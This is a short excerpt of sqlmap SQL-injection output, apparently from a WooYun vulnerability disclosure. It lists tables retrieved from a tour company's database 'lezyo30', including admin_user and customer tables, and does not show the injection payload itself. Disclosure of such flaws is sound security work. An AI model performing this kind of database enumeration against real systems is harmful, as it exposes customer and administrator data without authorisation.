 SqlMap
[17:50:27] [INFO] retrieved: "lezyo_tour_group_item"
[17:50:28] [INFO] retrieved: "lezyo_tour_group_msg"
[17:50:30] [INFO] retrieved: "lezyo_tour_group_trip_content"
[17:50:31] [INFO] retrieved: "lezyo_tp_order_log"
[17:50:32] [INFO] retrieved: "lezyo_trip_list"
[17:50:33] [INFO] retrieved: "lezyo_trip_plan_customer_list"
[17:50:35] [INFO] retrieved: "lezyo_trip_plan_product_list"
[17:50:36] [INFO] retrieved: "lezyo_ttd"
[17:50:38] [INFO] retrieved: "lezyo_ttd_picture"
[17:50:39] [INFO] retrieved: "lezyo_ttd_property"
[17:50:40] [INFO] retrieved: "lezyo_ttd_property_mapping"
[17:50:42] [INFO] retrieved: "lezyo_ttd_property_value"
[17:50:43] [INFO] retrieved: "lezyo_user_expenses_receipts"
[17:50:50] [INFO] retrieved: "lezyo_user_favorites"
[17:50:52] [INFO] retrieved: "lezyo_web_title"
[17:50:53] [INFO] retrieved: "lezyo_weixin_log"
[17:51:00] [INFO] retrieved: "lezyo_workorder"
Database: lezyo30
[170 tables]
+--------------------------------------+
| admin_user |
| customer_entity |
| customer_picture |
| customer_sign |
| dms_comment |
| dmsdestination |
| dmsdestinationtag |
| dmstag |
| importuser |
| lezyo_activity_event |
| lezyo_activity_event_award_log |
| lezyo_activity_event_award_rule |
| lezyo_activity_event_log |
| lezyo_activity_management_base |
www.wooyun.org